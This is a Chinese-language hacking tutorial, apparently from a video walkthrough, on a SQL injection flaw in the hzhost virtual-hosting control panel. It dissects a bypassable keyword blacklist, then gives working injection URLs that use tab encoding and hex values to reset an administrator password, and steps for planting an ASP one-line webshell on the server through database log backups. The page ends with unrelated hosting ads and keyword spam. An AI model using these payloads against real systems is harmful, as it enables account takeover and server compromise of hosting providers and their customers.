语句hzhost虚拟主机破绽[精彩]

hzhost虚拟主机漏洞

漏洞存在于\hzhost\hzhost_master\control\ot2_mng\ot2_lst.asp文件中

先来分析该文件

-------------------------13-15行

querytype=SafeRequest("querytype") //saferequest函数接受数据if chk_int(querytype)=false then //检查是否是整数

ErrMsg="<font color=#ff0000>对不起</font>非法操作 . . . "-------------------------37-42行

---------------------------elseif querytype=5 then //如果类型为5。就接受qu1数据qu1=trim(SafeRequest("qu1") ) //saferequest函数接受数据他自己定义的saferequest函数if qu1="" then //不能为空call errorpage(-2, "对不起请选择参数 ")end ifqstring=" and s_regstt="&qu1&" " //这里是关键 qu1没有用单引号包围

-------------------------62-65行

---------------------------qu7=trim(SafeRequest("qu7") ) //saferequest函数接受数据if qu7<>"" thenqstring2=" and u_nme=' "&qu7&"' " //这里被单引号包围了。 这里被包围了所以这里成了死点

end if

--------------------------117行

-----------------------------query="select * from v_ot2lst where

(s_unme=' "&session("usrname")&"' or u_fatstr like

'%, "&session("usrname")&",%' ) "&qstring&qstring2&"order by "&orderstring

//这里就放入了语句开始查询!了

我们来看看saferequest究竟是怎么写的。

------------------incs/config.asp中

-------------------------

Function SafeRequest(ParaName)

Dim ParaValue

ParaValue=Request(ParaName) //获取数据if IsNumeric(ParaValue) then //如果是数字

SafeRequest=ParaValue //那就不过滤直接赋值exit Functionelse

ParaValuetemp=lcase(ParaValue) //如果不是数字先把接到的数据全部转为小写tempvalue="select | insert |delete from| ' |count( |droptable|update |truncate |asc( |mid( |char( |xp_cmdshell |execmaster|net localgroup administrators|net user| or | and|%20from"

//定义要过滤的字符他过滤方式有问题。 。 。没有过滤*%--temps=split(tempvalue, "|") //转为一维数组for mycount=0 to ubound(temps) //循环读数据

if Instr(ParaValuetemp, temps(mycount) ) > 0 then //判断用户提交的数据是否包含了非法字符。call errorpage(-2, "非法请求 ") //如果有则弹出提示 response.endend ifnext

SafeRequest=ParaValueend if

End function

-------------------------------------

来说说我的思路 由于上面过滤了单引号所以导致被单引号包围了的变量都隔绝了注入漏洞 我们只有找到没有被单引号包围的变量才能突破过滤 因为mssql太人性化了。 。 。哈哈

根据ot2_lst.asp中117行的查询语句我构造了如下语句querytype=5&qu7=1&ordernum=32&qu1=1 ; {我们的语

句} ;select%09*%09from%09v_ot2lst where s_regstt=1

这里是多句执行执行了3句。 。我们可以放入更多的语句一次执行就看个人的爱好了。

放到数据库中就成了select * from v_ot2lst where (s_unme='username' or u_fatstrlike '%,username,%' ) and s_regstt={我们的语句}//这里没有单引号。 and u_nme=' 1'//这里有 order by s_addtme desc

我们的语句构造原则不能出现单引号。空格用%09代替

示范语句

UPDATE%09[memlst]%09SET%09u_pss=0x6531306164633339343962613

539616262653536653035376632306638383365 WHEREu_nme=0x61646D696E

//看仔细 saferequest过滤的是update空格

我们这里是update%09,就逃过了过滤。 u_pss经过编码了。编码方式为varchar

这条语句就是把用户admin的密码修改为123456

下面我们来进行实战

首先注册一个用户。登陆上去。访问http://www.xxxxx.com/control/ot2_mng/ot2_lst.asp?querytype=5&qu7=1&ordernum=32&qu1=1 ;declare @a sysname,@svarchar%09(4000)%09select%09@a=db_name() ,@s=0x443A5C687A686F73745C687A686F73745F6D61737465725C312E617370 backup log @ato disk=@s;select%09*%09from%09v_ot2lst where s_regstt=1这样就直接把管理员的密码修改为123456了。

为了避免破坏我还是修改自己的密码。我刚才的密码为123123我们改为123456

我们刷新一下看看。因为刷新后他又检查了我的用户名和密码。由于不一致所以提示再次登陆

OK了。 。 我下面来演示备份挂马tempvalue="select | insert |delete from| ' |count( |droptable|update |truncate |asc( |mid( |char( |xp_cmdshell |execmaster|net localgroup administrators|net user| or | and|%20from"

备份木马语句create table [dbo] . [banlg] ([cmd] [image] )--

第一句没有出现非法字符直接放上去

declare @a sysname,@svarchar%09(4000)%09select%09@a=db_name() ,@s=0x7969616F6C75backup log @a to disk=@s with init--

过滤了select 《〈 〈 〈注意有个空格。我们就用%09代替就逃过了char(也是被过滤的。我们在空间弄个空格 mssql还是会认识的。哈哈我爱他。

我已经拿到系统权限了。刚才删除的1.asp是前面弄的。我先删了。insert%09into%09banlg(cmd)values(0x3C25657865637574652872657175657374282261222929253E) ;--

我说我怎么成管理员了呢。 。是先前弄的 session还没消失declare @a sysname,@svarchar%09(4000)%09select%09@a=db_name() ,@s=0x443A5C687A686F73745C687A686F73745F6D61737465725C312E617370 backup log @ato disk=@s--

忘记了。

我们刚才看到了 1.asp又被挂了上去。访问看看。

无语肯定又是被截断了。 。

再来搞一遍。

Drop table [banlg]--

第一步:create table [dbo] . [shit_tmp] ([cmd] [image] )--

第二步

declare @a sysname,@snvarchar%09(4000)%09select%09@a=db_name() ,@s=0x7900690061006F006C007500 backup log@a to disk=@s with init,no_truncate--第三步insert%09into%09[shit_tmp] (cmd)values(0x3C25657865637574652872657175657374282261222929253E)--

第四步declare @a sysname,@snvarchar%09(4000)%09select%09@a=db_name() ,@s=0x44003A005C0068007A0068006F00730074005C0068007A0068006F00730074005F006D00610073007400650072005C0031002E00610073007000 backup log @ato disk=@s--

第五步

Drop table [shit_tmp]--

我们已经看到一句话木马躺在那里了呵呵。

好了怎么拿系统权限后面该如何下去。请看我前几天爆的那个漏洞。 以及利用方法。

动画到此结束谢谢观赏 http://www.xxb ing.com

QQ178737315

- 语句hzhost虚拟主机破绽[精彩]相关文档

- 虚拟主机hzhost虚拟主机系统致命漏洞

- 文件法客周年庆 之通杀Hzhost主机 和提权思路的总结

- 密码HZHOST虚拟主机提权

- 语句[精品]hzhost最新破绽(ot2_lst.asp)

- 实时HZHOST域名主机管理系统

- 文件法客周年庆 之通杀Hzhost主机 和提权思路的总结【精品】



SpinServers(月89美元) 2*e5-2630L v2,美国独立服务器

SpinServers服务商也不算是老牌的服务商,商家看介绍是是2018年成立的主机品牌,隶属于Majestic Hosting Solutions LLC旗下。商家主要经营独立服务器租用和Hybrid Dedicated服务器等,目前包含的数据中心在美国达拉斯、圣何塞机房,自有硬件和IP资源等,商家还自定义支持用户IP广播到机房。看到SpinServers推出了美国独服的夏季优惠促销活动,最低月...

酷番云78元台湾精品CN2 2核 1G 60G SSD硬盘

酷番云怎么样?酷番云就不讲太多了,介绍过很多次,老牌商家完事,最近有不少小伙伴,一直问我台湾VPS,比较难找好的商家,台湾VPS本来就比较少,也介绍了不少商家,线路都不是很好,有些需求支持Windows是比较少的,这里我们就给大家测评下 酷番云的台湾VPS,支持多个版本Linux和Windows操作系统,提供了CN2线路,并且还是原生IP,更惊喜的是提供的是无限流量。有需求的可以试试。可以看到回程...

OneTechCloud(31元),美国CN2 GIA高防VPS月

OneTechCloud发布了本月促销信息,全场VPS主机月付9折,季付8折,优惠后香港VPS月付25.2元起,美国CN2 GIA线路高防VPS月付31.5元起。这是一家2019年成立的国人主机商,提供VPS主机和独立服务器租用,产品数据中心包括美国洛杉矶和中国香港,Cera的机器,VPS基于KVM架构,采用SSD硬盘,其中美国洛杉矶回程CN2 GIA,可选高防。下面列出部分套餐配置信息。美国CN...

-

压缩软件哪个好解压软件哪个好三国游戏哪个好玩三国系列的游戏哪个好玩?等额本息等额本金哪个好等额本金和等额本息的区别哪个好车险哪个好汽车保险买哪个公司的好dns服务器未响应DNS服务器未响应360云盘网页版网页版360云盘打不开,求助!360云盘同步版网络正常的。 提示360云盘同步版同步失败 ,文件被占用中,无法更新是什么原因360云盘官网360网盘下载手机版官网360云查杀360出了个云查杀?啥叫云啊月抛隐形眼镜月抛隐形眼镜大概多少钱